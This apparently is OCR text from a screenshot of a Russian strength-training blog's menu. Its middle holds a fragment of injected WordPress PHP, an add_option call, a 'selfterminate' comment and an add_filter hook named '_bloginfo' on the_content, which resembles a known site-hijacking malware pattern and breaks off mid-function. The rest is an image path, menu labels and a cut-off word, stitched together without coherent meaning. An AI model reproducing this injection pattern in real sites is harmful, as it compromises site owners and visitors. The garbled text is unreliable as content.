
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ование тренировочных периодов по